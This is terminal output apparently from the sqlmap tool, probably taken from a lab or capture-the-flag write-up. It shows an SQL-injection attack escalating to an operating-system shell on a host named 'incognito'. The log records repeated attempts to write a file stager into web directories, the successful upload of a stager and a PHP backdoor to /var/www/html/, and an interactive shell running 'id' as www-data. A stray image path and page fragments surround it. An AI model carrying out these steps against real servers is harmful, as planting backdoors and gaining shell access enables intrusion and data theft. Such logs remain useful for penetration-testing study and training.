 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[21:02:30] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[21:02:32] [WARNING] unable to automatically parse any web server path
[21:02:32] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[21:02:33] [WARNING] unable to upload the file stager on '/var/www/'
[21:02:33] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[21:02:33] [WARNING] expect junk characters inside the file as a leftover from UNION query
[21:02:33] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[21:02:33] [INFO] trying to upload the file stager on '/var/www/admin/' via LIMIT 'LINES TERMINATED BY' method
[21:02:34] [WARNING] unable to upload the file stager on '/var/www/admin/'
[21:02:34] [INFO] trying to upload the file stager on '/var/www/admin/' via UNION method
[21:02:34] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[21:02:34] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[21:02:34] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://incognito:80/tmpupzju.php
[21:02:35] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://incognito:80/tmpbdiql.php
[21:02:35] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
0 matches
Search
os-shell>